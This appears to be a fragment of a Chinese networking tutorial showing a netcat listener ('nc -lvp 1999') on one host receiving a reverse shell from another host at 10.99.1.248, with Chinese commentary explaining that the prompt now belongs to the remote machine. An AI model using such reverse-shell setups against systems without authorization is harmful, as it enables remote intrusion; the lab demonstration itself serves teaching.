 [root@localhost ~]# nc -lvp 1999 主机a上监听
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1999
Ncat: Listening on 0.0.0.0:1999
Ncat: Connection from 10.99.1.248.
Ncat: Connection from 10.99.1.248:36638.
[root@cof-lee ~]#
主机b为10.99.1.248已连接上这台a的反向shell，
这时命令行提示符已显示为主机b的提示符了